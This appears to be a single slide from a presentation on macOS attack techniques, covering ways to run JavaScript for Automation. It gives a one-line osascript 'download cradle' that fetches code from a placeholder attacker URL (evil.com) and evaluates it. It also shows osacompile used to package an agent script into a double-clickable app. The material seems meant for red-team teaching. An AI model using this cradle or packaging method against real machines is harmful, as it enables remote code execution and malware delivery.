 Execution
Methods
◦ Download cradle
◦ osascript -l JavaScript -i eval(ObjC.unwrap(
$.NSString.alloc.initWithDataEncoding(
$.NSData.dataWithContentsOfURL(
$.NSURL.URLWithString('https://evil.com/evil')),$.NSUTF8StringEncoding
))
);
◦ osacompile
◦ Create .scpt or .app compiled
ﬁles with any JXA in them from
simple .js ﬁles
◦ osacompile -t osa -l JavaScript Apfell.js
◦ Double click [and sign] ﬁle
25
 